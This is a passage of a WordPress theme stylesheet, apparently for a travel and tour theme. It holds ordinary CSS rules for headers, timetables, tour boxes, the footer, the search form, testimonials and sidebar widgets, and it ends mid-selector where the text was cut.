.tm-headerstyle-classic .themetechmount-topbar-wrapper .top-contact.tm-tophighlight-left i,
.tm-headerstyle-classic .themetechmount-topbar-wrapper .tm-topbar-content .top-contact.tm-tophighlight-left li {
    padding-left: 0;
	color: #fff;
	font-size: 15px;
}
.tm-headerstyle-classic .themetechmount-topbar-wrapper .top-contact i {
    vertical-align: text-top;
    padding-top: 0;
	color:#616161;
	font-size: 13px;
	line-height: 25px;
}
.tm-headerstyle-classic .themetechmount-topbar-wrapper .tm-topbar-content .tm-wrap-cell .top-contact li:before {
    top: 15px;
    height: 20px;
}
.tm-headerstyle-classic .themetechmount-topbar-wrapper .tm-topbar-content .tm-wrap-cell.tm-align-right .top-contact li:first-child:before {
	content:'';
	right:-15px;
	left:auto;
}
/*----Countbox----*/
.countdown-timer .time_circles .textDiv_Seconds,
.countdown-timer .time_circles .textDiv_Minutes,
.countdown-timer .time_circles .textDiv_Hours,
.countdown-timer .time_circles .textDiv_Days {
    display: inline-block;
	width: 100%;
	text-align: center;
}
.countdown-timer .time_circles {
    text-align: center;
}
.countdown-timer .time_circles h4 {
	font-size: 15px!important;
    line-height: 19px!important;
    display: block;
    position: relative;
    top: 85px;
	font-weight:400;
	color:#fff;
	font-family: var(--body-font-family);
}
.countdown-timer .time_circles span {
	font-size:24px !important;
	font-weight:400;
	font-family: var(--special-element-fontfamily);
}
.countdown-timer .time_circles canvas {
    display: none;
}
.tm-datecounter-box .tm-single-image-inner {
    padding-top: 72px;
    text-align: center;
	position:relative;
}

.tm-headerstyle-classic2 .themetechmount-topbar-wrapper .top-contact.tm-tophighlight-left:after {
    content: "";
    width: 5000px;
    height: 100%;
    background-color: #0186d5;
    right: -122px;
    top: 0px;
    position: absolute;
    z-index: 0;
}
.tm-headerstyle-classic2 .themetechmount-topbar-wrapper .top-contact.tm-tophighlight-left i, 
.tm-headerstyle-classic2 .themetechmount-topbar-wrapper .tm-topbar-content .top-contact.tm-tophighlight-left li {
    color: #fff;
}
.tm-headerstyle-classic2 .themetechmount-topbar-wrapper .tm-topbar-content .top-contact.tm-tophighlight-left li:first-child {
    padding-left: 0;
}
.tm-headerstyle-classic2 .tm-header-rightbg .tm-iconright i:after {
    border: 3px solid #fff;
}
.tm-headerstyle-classic2 .tm-header-text-area {
    padding-left: 79px;
}
.tm-headerstyle-classic2 .tm-topbar-content .tm-wrap-cell .top-contact li {
    padding-left: 33px;
    padding-right: 26px;
}
.tm-headerstyle-classic2 .themetechmount-topbar-wrapper .tm-topbar-content .tm-wrap-cell .top-contact li:before {
    top: 0;
    height: 100%;
}
.tm-headerstyle-classic2 .top-contact i {
    line-height: 14px;
    font-size: 14px;
}
.tm-headerstyle-classic2 .top-contact i.kw_a3trip {
    padding-top: 0;
}


/*timetable plugin*/
.mptt-shortcode-wrapper .tm-timetablestyle tr.mptt-shortcode-row th {
	padding: 20px;
	border: 1px solid #eeeeee;
	background-color: #f9f9f9;
}
.mptt-shortcode-wrapper .mptt-shortcode-table.tm-timetablestyle tbody td {
	border:1px solid #eeeeee;
}
.mptt-shortcode-wrapper .mptt-shortcode-table.tm-timetablestyle tbody .mptt-event-container {
	outline:#eeeeee solid 1px;
}
.mptt-shortcode-wrapper .mptt-shortcode-table.tm-timetablestyle tbody tr:nth-child(2n+2) {
	background-color:unset;
}
.tm-timetablestyle .event-title {
	font-weight:600;
	transition: unset;
}
.mptt-shortcode-wrapper .mptt-shortcode-table.tm-timetablestyle tbody .mptt-event-container:hover .event-title {
	text-decoration: none;
}
.tm-timetablestyle .mptt-inner-event-content {
	padding-top:27px;
}
.mptt-shortcode-wrapper .mptt-shortcode-table.tm-timetablestyle tbody .mptt-event-container:hover {	
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.tm-timetablestyle2 span.select2.select2-container.select2-container--default {
	display:none;
}
.mptt-shortcode-wrapper.table-init .mptt-shortcode-table.tm-timetablestyle tbody td.mptt-shortcode-hours {
	padding-left:17px;
	padding-right:17px;
}
.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-description {
    font-size: 14px;
    line-height: 18px;
    color: #616161;
}
.mptt-shortcode-wrapper .mptt-shortcode-table.mptt-theme-mode tbody td.event:hover .event-description  {
    color: #fff;
}
.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title {
    color: inherit;
    display: inline-block;
    margin: 0px;
    text-decoration: none;
    font-size: 16px;
    line-height: 24px;
}
.mptt-shortcode-wrapper.mptt-table-fixed {
    overflow-x: auto;
}
.single-mp-event h3.timeslots-title {
	margin-bottom:25px;
}
.themetechmount-portfoliobox-style1:hover .tm-gallery-image i {
    transform: perspective(100px) rotateX(0deg);
    opacity: 1;
    transition-delay: .2s;
}
.themetechmount-portfoliobox-style1 .tm-gallery-image i {
    position: absolute;
    opacity: 0;
    color: #fff;
    top: 50%;
    margin-top: -20px !important;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 3;
    text-align: center;
    font-size: 14px;
    height: 40px;
    width: 40px;
    background-color: #000;
    border: 1px solid #000;
    border-radius: 6px;
    line-height: 40px;
    transform: perspective(110px) rotateX(60deg) scale(.6);
    transform-origin: 50% 100% 0;
    transition: all .4s ease;
    transform-style: flat;
}

.themetechmount-events-box-style2 .tm-short-desc {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.themetechmount-events-box-style3 span.themetechmount-event-meta-dtend {
    display: none;
}
.widget .blog-banner .tm-a3tripdance-subscribe .mailchimp-inputbox {
    position:relative;
}
.widget .blog-banner .tm-a3tripdance-subscribe .mailchimp-inputbox button[type="submit"] {
    opacity: 0;
}
.widget .blog-banner .tm-a3tripdance-subscribe .mailchimp-inputbox:before {
    position: absolute;
    content: '\e801';
    font-family: "tm-a3trip-icons";
    top: 11px;
    right: 16px;
    color: #616161;
}
.widget .blog-banner .tm-a3tripdance-subscribe .mailchimp-inputbox input[type="email"] {
    padding: 0 35px 0 20px;
}
.tm-footer-cta-style1 .tm-footer-cta-wrapper .tm-a3tripdance-subscribe {
    padding-top: 18px;
}
.single-mp-event .tm-blog-classic-box-content p.timeslot {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 15px;
    width: 48%;
    text-align: center;
    padding: 20px 20px 28px;
    background: #f8f7f8;
    border: 1px solid rgba(0,0,0,.07);
    transition: .5s all ease;
}
.single-mp-event .tm-blog-classic-box-content p.timeslot a,
.mptt-shortcode-wrapper .tm-timetablestyle tr.mptt-shortcode-row th {
    font-size: 20px;
    font-weight: 700;
}
.tm-a3tripdance-subscribe .mailchimp-inputbox button[type="submit"]:hover {
    background-color:#0c0c0c;
}
.tm-footer-cta-style1 .bottom-footer-inner .tm-footer2-left a:hover {
    color:#fff
}
.themetechmount-social-links-wrapper [data-tooltip]:after {
    width: 90px;
    left: -7px;
}



/*Tourbox*/
.themetechmount-tourbox-style1 {
    padding-top: 10px;
}
.themetechmount-tourbox-style1 .post-image {
    padding: 0;
}
.themetechmount-tourbox-style1 .tm-tourbox-content{
	padding: 16px 25px 20px;
	background-color:#fff;
}
.themetechmount-tourbox-style1 .post-item {
    overflow: hidden;
    position: relative;
	text-align: left;
}
.themetechmount-tourbox-style1 .tm-ba-metabox .item-days{
	padding-right:15px;
}
.themetechmount-tourbox-style1 .tm-ba-address i,
.themetechmount-tourbox-style1 .tm-ba-metabox i{
	margin-right: 5px;
    font-size: 12px;
}
.themetechmount-tourbox-style1 .tm-tour-button i {
    vertical-align: middle;
}
.themetechmount-tourbox-style1 .tm-ba-address{
	padding:0 0 9px 0;
}
.themetechmount-tourbox-style1 .tm-tour-button{
	float:right;
    font-weight: 700;
    font-family: var(--special-element-fontfamily);
}
.themetechmount-tourbox-style1 .themetechmount-box-title h4{
	margin-top: 2px;
    margin-bottom: 1px;
}
.themetechmount-tourbox-style1 .tm-tour-bottom {
	border-top: 1px solid rgba(0,0,0,0.05);
    padding-top: 19px;
    margin-top: 9px;
}
.themetechmount-tourbox-style1 .meta-left {
    font-size: 14px;
}
.themetechmount-tourbox-style1 .tm-ba-price.tm-wrap-cell {
    font-size: 18px;
    font-family: var(--special-element-fontfamily);
}
.themetechmount-tourbox-style1 .tm-ba-metabox .themetechmount-ratting-star i {
    color: #ffcc00;
	width: 13px;
    font-size: 13px;
    display: inline-block;
}
.themetechmount-tourbox-style1 .themetechmount-ratting-star .post-total-rating-value {
    display: none;
}
.themetechmount-tourbox-style1 .tm-ba-metabox .themetechmount-ratting-star {
    text-align: right;
	padding-top: 2px;
    padding-bottom: 5px;
}
.themetechmount-tourbox-style1 span.item_info_price_old {
    position: relative;
    font-size: 16px;
    text-decoration: line-through;
}
.themetechmount-tourbox-style1 .tm-ba-metabox .tm-a3trip-icon-star-empty-1:before,
.themetechmount-tourbox-style1 .tm-ba-metabox .tm-a3trip-icon-star-1:before {
    margin-left: 0px;
}
.themetechmount-tourbox-style1 .tm-featured-wrapper {
    position: relative;
    overflow: hidden;
	max-height: 240px;
}
.themetechmount-tourbox-style1:hover .tm-featured-wrapper img {
    transform: scale(1.1) rotate(1deg);
}
.themetechmount-tourbox-style1 .tm-featured-wrapper img {
    width: 100%;
    transform: scale(1.0);
    transition: all 0.3s ease-in-out 0.1s opacity .2s ease-in;
    transition: .7s;
}

.bottom-image-blog-style .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(odd) .post-item {
   display: flex;
   flex-direction: column-reverse; 
}

/**/
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner {
    border: 1px solid #e8ecef;
    transition: .5s;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img {
    padding: 25px;
    background-color:var(--tm-greycolor-bg);
}

/**/

.elementor-icon-box-title span>span {
    font-family: "Satisfy", Arial, Helvetica, sans-serif;
}

/*--------Footer--------*/
.footer .tm-news-mailform input[type="email"] {
    background-color: transparent;
    width: calc(100% - 200px);
    float: left;
    margin-right: 33px;
    height: 40px;
    padding-left: 0;
    padding-bottom: 7px;
    font-size: 14px;
    font-weight: 400;
    outline: none;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid rgba(255,255,255,.09);
    color: #fff;
}
.footer .tm-news-mailform button {
    position: absolute;
    bottom: 0px;
    right: 0;
    border: 0;
    outline: none;
    padding: 13px 44px;
    background-color: var(--tm-skincolor-text);
}
.footer .tm-news-mailform {
	clear: both;
    overflow: hidden;
    max-width: 680px;
    position: relative;
}
.footer .tm-news-mailform p {
    font-size: 14px;
    margin-bottom: 20px;
}
.footer .tm-socialright h3,
.footer .tm-news-mailform h3 {  
    margin-bottom: 3px;
}
.footer .tm-socialright .social-icons li > a {
    width: 33px;
    height: 33px;
    line-height: 35px;
    font-size: 15px;
    margin: 0px 5px 0 0;
}
.footer .tm-socialright .themetechmount-social-links-wrapper {
    padding-top: 0;
}
.footer .tm-socialright p {
    font-size: 14px;
    margin-bottom: 12px;
}
.footer .tm-socialright {
    padding-left: 28px;
}
.footer .tm-news-mailform input[type="email"]::-webkit-input-placeholder {
    color: rgba(255 255 255 / 0.20);
}
.site-footer .bottom-footer-text.tm-textcolor-dark .tm-container-for-footer .bottom-footer-inner, .site-footer .bottom-footer-text.tm-textcolor-white .tm-container-for-footer .bottom-footer-inner {
    border-top: 1px solid rgba(255,255,255,.09);
}

.footer .footer_logo .tm-footer-calltextbox h4 {
	font-size: 24px;
	display: inline-block;
}
.footer .footer_logo .tm-footer-calltextbox i {
    font-size: 28px;
    display: inline-block;
    color: #6ba61e;
}
.tm-footer-calltextbox .widget-title {
    margin-bottom: 12px;
}
.footer .footer_logo .tm-footer-calltextbox {
    background-color: rgba(255 , 255 , 255 , 0.06);
    padding: 27px 25px 5px;
    border-radius: 5px;
    margin-top: 25px;
}
.footer .footer_logo .tm-footer-calltextbox h3.widget-title {
    font-family: var(--subheading-fontfamily);
    font-size: 19px;
    line-height: 17px;
    font-weight: 500;
}
.footer .widget.widget_nav_menu {
    padding-left: 50px;
}
.footer .widget .tm-icon-touch i, .footer .widget .tm-icon-touch h4 {
    display: inline-block;
    font-size: 17px;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 8px;
	margin-right: 2px;
}
.footer ul.tm-recent-post-list > li .post-date i:before,
.footer .widget .tm-icon-touch i:before {
    margin-left: 0;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-wrap-cell.tm-align-right .top-contact li {
    padding-right: 25px;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-wrap-cell div {
    margin-left: 5px;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-wrap-cell div:not(.tm-center-text):before {
    content: unset;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-wrap-cell.tm-align-right .top-contact li:after {
    background-color: rgba(255, 255, 255, 0.13);
}
.tm-headerstyle-classic-overlay .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
    padding-left: 0;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-wrap-cell .top-contact li.tm-top-rightstyle:before {
    background-color: transparent;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li.tm-callfontstyle {
    padding-right: 22px;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li:first-child:after {
    right: -2px;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li.tm-callfontstyle {
    font-size: 19px;
    font-family: var(--special-element-fontfamily);
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li.tm-callfontstyle p {
    display: inline-block;
    font-family: var(--subheading-fontfamily);
    margin-bottom: 0;
    font-size: 15px;
}
.tm-headerstyle-classic-overlay .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li.tm-callfontstyle i {
    font-size: 28px;
    margin-right: 25px;
    vertical-align: sub;
    color: #6ba61e;
}

.tm-trails-font.rs-layer span {
    font-family: var(--subheading-fontfamily);   
    color: var(--tm-skincolor-text);
    position: relative;
}
.tm-trails-font.rs-layer span:after {
    content: '';
    position: absolute;
    border-bottom: 3px solid;
    bottom: 9px;
    left: 0;
    width: 100%;
}
/*-------Search-from-------*/
.babe-search-box #search_form .input-group {
    justify-content: unset;
    align-items: unset;
}
#search_form .input-group > div {
    display: inline-block;
}
.babe-search-box #search_form .search-form-inner {
    display: flex;
}
.babe-search-box #search_form .submit {
    position: absolute;
    right: 0;
    bottom: 12px;
}
.babe-search-box #search_form .icon-search {
    display: table-cell;
    vertical-align: bottom;
    position: absolute;
    right: 0;
    bottom: 0;
	z-index: -1;
}
.babe-search-box #search_form .field-search {
    display: table-cell;
	flex-grow: 1;
}
.babe-search-box #search_form .field-group-inner {
    position: relative;
}
.babe-search-box #search_form .input-group .search_guests_field,
.babe-search-box #search_form .field-group-inner.locations-block {
    width: 170px;
	display: flex;
}
.babe-search-box #search_form .field-group-inner.date-block {
    width: 262px;
	display: flex;
}
.babe-search-box #search_form .input-group .search_date#date_from {
    width: 100%;
    font-size: 13px;
    padding-left: 0;
}
.babe-search-box #search_form h4.field-title.advanced-header {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 4px;
}
.babe-search-box #search_form .add_ids_title_value {
    font-size: 13px;
}
.babe-search-box #search_form .add_input_field .add_ids_title {
    padding: 5px 30px 5px 0px;
	display: flex;
}
.babe-search-box #search_form .input-group > div {
    margin-right:25px;
}
.babe-search-box #search_form button.button {
    padding: 10px 43px;
    font-size: 15px;
    background-color: var(--tm-skincolor-bg);
    background-image: unset;
	box-shadow: none;
    text-shadow: none;
}
.babe-search-box #search_form .btn-primary.btn-search i {
    padding-left: 3px;
    padding-right: 0;
}
.babe-search-box #search_form input, .babe-search-box #search_form select, .babe-search-box #search_form .add_input_field {
    font-size: 13px;
}
.babe-search-box .add_input_field .add_ids_list .term_item {
    padding: 5px 15px;
	color: var(--body-fonts-color);
}
.daterangepicker .drp-buttons .btn.applyBtn {
	background-image: none;
    background-color: var(--tm-skincolor-bg);
    border: none;
}
.daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: var(--tm-skincolor-bg);
}
.daterangepicker button.cancelBtn.btn,
.daterangepicker .btn-default:hover, .daterangepicker .btn-default:focus {
    background-color: var(--tm-greycolor-bg);
    background-image: none;
    border-color: var(--tm-greycolor-bg);
	color: var(--body-blackfont-color);
}
.babe-search-box .add_ids_title ul.add_ids_list li.term_item:hover {
    background-color: var(--tm-skincolor-bg);
}

/*--------Blogbox Style4---------*/
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current.slick-active .themetechmount-blog-box-view-style4 .tm-featured-outer-wrapper img {
    opacity: 1;
    max-width: 570px;
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-cloned .themetechmount-blog-box-view-style4 .tm-featured-outer-wrapper img {
    opacity: 0;
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current .themetechmount-blog-box-view-style4 .themetechmount-box-img-left {
    display: block; 
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide .themetechmount-blog-box-view-style4 .themetechmount-box-img-left {
    display: none;
}
.themetechmount-blog-box-view-style4 {
    position: relative;
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4 {    
    right: -228px;
    top: 150px;
    bottom: auto;
    left: auto;  
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4,
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4 {
    background-color: var(--tm-greycolor-bg);
    position: absolute;
	padding: 35px 35px 45px 35px;
    text-align: left;
	border: 1px solid #e7e7e7;
}
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4 {
    width: 340px;
    right: 0;
    top: 150px;
}
.themetechmount-blog-box-view-style4 .tm-entry-meta-wrapper {
    font-size: 11px;
    padding-bottom: 10px;
}
.themetechmount-blog-box-view-style4 .tm-entry-meta-wrapper i {
    display: none;
}
.themetechmount-blog-box-view-style4 .tm-entry-meta-wrapper .tm-meta-line a {
    background-color: var(--tm-skincolor-text);
    padding: 6px 12px;
    color: #fff;
    border-radius: 6px;
    text-transform: uppercase;
}
.themetechmount-blog-box-view-style4 .themetechmount-box-desc {
    position: relative;
    padding-top: 40px;
}
.themetechmount-blog-box-view-style4 .themetechmount-box-desc:before {
    content: '';
    position: absolute;
    background-color: #e7e7e7;
    width: 50px;
    height: 3px;
    top: 20px;
    left: 0;
}
/*---iconbox style4---*/
.themetechmount-iconbox.themetechmount-iconbox-stylefour .themetechmount-iconbox-heading .tm-custom-heading, .elementor-icon-box-title {
    margin-bottom: 0;
}
.themetechmount-iconbox-stylefour .tm-cta3-content-wrapper {
    font-size: 15px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylefour .tm-box-icon i {
    font-size: 28px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylefour .tm-box-icon {
    position: relative;
    height: 50px;
    width: 50px;
    line-height: 54px;
    text-align: center;
    margin-bottom: 0;
    border: 1px solid #e7e7e7;
    margin-right: 12px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylefour .themetechmount-iconbox-icon {
    width:65px;
}
/*-----Iconbox style5-----*/
.themetechmount-iconbox-stylefive h4.tm-element-subhead {
    font-size: 16px;
    color: var(--body-fonts-color);
    font-weight: 400;
}
.themetechmount-iconbox.themetechmount-iconbox-stylefive .themetechmount-iconbox-heading .tm-custom-heading, .elementor-icon-box-title {
    font-size: 22px;
}
.themetechmount-iconbox-stylefive .themetechmount-iconbox-icon {
    width: 25%;
}
.themetechmount-iconbox-stylefive .tm-desc-wrapper {
    border-top: 1px solid #e7e7e7;
    padding-top: 20px;
}
.themetechmount-iconbox-stylefive .tm-iconbox-wrapper {
    padding-bottom: 18px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylefive .tm-box-icon i {
    font-size: 55px;
}
.themetechmount-iconbox-stylefive {
    border: 1px solid #e7e7e7;
    padding: 30px 35px;
    background-color: var(--tm-greycolor-bg);
}
/*---iconbox style6---*/
.themetechmount-iconbox.themetechmount-iconbox-stylesix .themetechmount-iconbox-heading .tm-custom-heading {
    font-size: 22px;
    line-height: 28px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylesix {
    background-color: var(--tm-greycolor-bg);
    border: 1px solid #e7e7e7;
    padding: 33px 25px 33px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylesix .tm-box-icon i {
    font-size: 55px;
}
.themetechmount-iconbox.themetechmount-iconbox-stylesix .tm-iocnbox-btn {
    margin-top: 25px;
}
/*------Contact-Form-------*/
.tm-commonform.tm-contact-form-3.tm-leave-form textarea, .tm-commonform.tm-contact-form-3.tm-leave-form input[type="email"], .tm-commonform.tm-contact-form-3.tm-leave-form input[type="text"] {
    background-color: transparent;
    border-width: 0 0 1px;
    border-radius: 0;
    padding: 5px 15px 3px 33px;
    font-size: 13px;
}
.wpcf7 .tm-commonform.tm-leave-form .field-group i {
    left: 0;
    top: 15px;
}
.tm-commonform.tm-leave-form input[type="submit"] {
    width: 100%;
    background-color: var(--tm-skincolor-bg);
}
.tm-commonform.tm-leave-form .contact-form-btn3 {
    padding-top: 15px;
}

.tm-commonform.tm-leave-form input[type="submit"]:hover {
    background-color: var(--tm-secondary-bg);
}

.tm-commonform.contactform-2.sendform .wpcf7-form-control-wrap:not(.chkTerms) {
    margin-bottom: 30px;
}
.tm-commonform.contactform-2.sendform textarea,
.tm-commonform.contactform-2.sendform input[type="email"],
.tm-commonform.contactform-2.sendform input[type="text"] {
    background-color: var(--tm-greycolor-bg);
}
.tm-commonform.contactform-2.sendform .form-btn input[type="submit"] {
    padding: 16px 35px 20px;
    width: 100%;
}
.tm-commonform.contactform-2.sendform .form-btn button {
    width: 100%;
    height: 60px;
    background-color: var(--tm-skincolor-bg);
    color: #fff;
    font-size: 15px;
}
/*------testimonial style3------*/
.themetechmount-box-testimonial.themetechmount-testimonialbox-stylethree .themetechmount-author-name {
    font-size: 24px;
    line-height: 27px;
    margin-bottom: 0px;
    font-weight: 600;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-stylethree .themetechmount-box-img .themetechmount-item-thumbnail {
    float: none;
    width: 80px;
    height: 80px;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-stylethree .themetechmount-box-desc .themetechmount-testimonial-text {
    padding: 26px 10px 15px 0px;
    font-size: 18px;
    line-height: 28px;
}
.themetechmount-element-testimonialbox-style-3 .slick-dots li button {
    display: inline-block;
    width: 12px;
    height: 10px;
    border-radius: 6px;
    box-shadow: none;
    cursor: pointer;
    margin: 13px 10px 0 0;
    position: relative;
    background-color: #033b4a;
    line-height: 0;
    padding: 0;
}
.themetechmount-element-testimonialbox-style-3 .slick-dots li.slick-active,
.themetechmount-element-testimonialbox-style-3 .slick-dots li.slick-active button {
    width: 25px; 
}
.themetechmount-element-testimonialbox-style-3 .slick-dots li {
    width: 15px;
    height: 5px;
    margin: 0 2px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.themetechmount-boxes-testimonial.themetechmount-element-testimonialbox-style-3 .slick-dots {
    bottom: auto;
    top: 45px;
    left: auto;
    right: 95px;
}
.themetechmount-testimonialbox-stylethree .tm-a3trip-icon-star-empty-1,
.themetechmount-testimonialbox-stylethree .tm-a3trip-icon-star-1 {
    font-size: 14px;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-stylethree .themetechmount-ratting-star {
    padding: 5px 0px 8px 0px;
}
.themetechmount-element-testimonialbox-style-3 .slick-dots li:last-child button {
    background-color: var(--tm-skincolor-text);
}
.themetechmount-element-testimonialbox-style-3 .slick-dots li:nth-child(2) button {
    background-color: var(--tm-secondary-bg);
}
.themetechmount-element-testimonialbox-style-3 .slick-dots li:first-child button {
    background-color: #eef3f4;
}
/*--------Sidebar---------*/
.sidebar .widget {
    border-radius: 6px;
    padding: 22px 25px 30px;
    border: 1px solid #e7e7e7;
}
.widget .search-form .search-submit {
    background-image: url(../images/search-iconalbum.png);
    background-color: transparent;
}
.widget .search-form .search-field {
    border: 1px solid #e7e7e7;
    padding: 10px 35px 10px 20px;
}
.themetechmount-sidebar-right #primary.content-area.col-md-9,
.single-to_book.themetechmount-sidebar-right #primary.content-area.col-md-9,
.single-post.themetechmount-sidebar-right #primary.content-area.col-md-9,
.single-tm_album.themetechmount-sidebar-left #primary.content-area.col-md-9,
.single-tm_album.themetechmount-sidebar-right #primary.content-area.col-md-9 {
    width: 66.40%;
}
.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3,
.single-to_book.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3,
.single-post.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3,
.single-tm_album.themetechmount-sidebar-left #sidebar-left.widget-area.col-md-3,
.single-tm_album.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3 {
    width: 32.3%;
    padding-left: 0;
}
.single-post .themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after, .blog .themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content:unset;
}
.single .sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
    padding:0px;
}
.single-tm_album .widget.tm-sidebar-sale-banner {
    background-image: url(../images/album-d8.jpg);
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    height: 410px;
    border-radius: 6px;
    border: none;
}
.single-tm_album .widget.tm-sidebar-sale-banner h1 {
    line-height: 65px;
    color: #fff;
    font-family: 'playfairDisplay Black';
    text-shadow: 0px 6px 0px rgba(229 , 229 , 229 , 0.20);
}
.sidebar .widget.themetechmount_widget_recent_entries ul li.tm-recent-post-list-li:before {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.category .sidebar .widget.themetechmount_widget_recent_entries ul li.tm-recent-post-list-li:hover:before,
.tag .sidebar .widget.themetechmount_widget_recent_entries ul li.tm-recent-post-list-li:hover:before,
.single-to_book .sidebar .widget.themetechmount_widget_recent_entries ul li.tm-recent-post-list-li:hover:before,
.sidebar .widget.themetechmount_widget_recent_entries ul li.tm-recent-post-list-li:hover:before,
.single-post .sidebar .widget.themetechmount_widget_recent_entries ul li.tm-recent-post-list-li:hover:before {
    content: '';
    position: absolute;
    background-color: var(--tm-secondary-bg);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;
    z-index: 1;
}
.single-post .tm-classic-title .themetechmount-box-title h4 {
    font-size: 30px;
    line-height: 40px;
}
.category .sidebar .widget_categories ul,
.tag .sidebar .widget_categories ul,
.sidebar .widget_categories ul,
.single-post .sidebar .widget_categories ul {
    background-color: transparent;
    border: none;
}
.category .sidebar .widget ul>li,
.tag .sidebar .widget ul>li,
.sidebar .widget ul>li, .single-post .sidebar .widget ul>li ,.single-to_book .sidebar .widget ul.tm-recent-post-list>li {
    padding: 12px 15px;
    margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid #e7e7e7;
    border-radius: 6px;
}
.category .sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) > li:last-child,
.tag .sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) > li:last-child,
.single-to_book .sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) > li:last-child,
.sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) > li:last-child,
.single-post .sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) > li:last-child {
    border: 1px solid #e7e7e7;
}
.sidebar .widget .cat-item a {
    font-size: 16px;
    font-weight: 600;
}
.sidebar .widget .cat-item {
    position: relative;
    z-index: 1;
}
.sidebar .widget .cat-item:before {
    position: absolute;
    font-family: "tm-a3trip-icons";
    content: "\e801";
    top: 11px;
    right: 25px;
    z-index: -1;
    font-size: 18px;
}
.sidebar .widget .cat-item span {
	padding-left: 5px;
}
.category .sidebar ul.tm-recent-post-list > li img,
.tag .sidebar ul.tm-recent-post-list > li img,
.single-to_book .sidebar ul.tm-recent-post-list > li img,
.sidebar ul.tm-recent-post-list > li img,
.sidebar ul.tm-recent-post-list > li img {
    position: relative;
    opacity: 0;
}
.category .sidebar ul.tm-recent-post-list > li:hover img,
.tag .sidebar ul.tm-recent-post-list > li:hover img,
.single-to_book .sidebar ul.tm-recent-post-list > li:hover img,
.sidebar ul.tm-recent-post-list > li:hover img,
.sidebar ul.tm-recent-post-list > li:hover img {
    opacity: 1;
}
.tag .sidebar ul.tm-recent-post-list li:hover .post-detail a,
.tag .sidebar ul.tm-recent-post-list li:hover .post-detail,
.category .sidebar ul.tm-recent-post-list li:hover .post-detail a,
.category .sidebar ul.tm-recent-post-list li:hover .post-detail,
.single-to_book .sidebar ul.tm-recent-post-list li:hover .post-detail a,
.single-to_book .sidebar ul.tm-recent-post-list li:hover .post-detail,
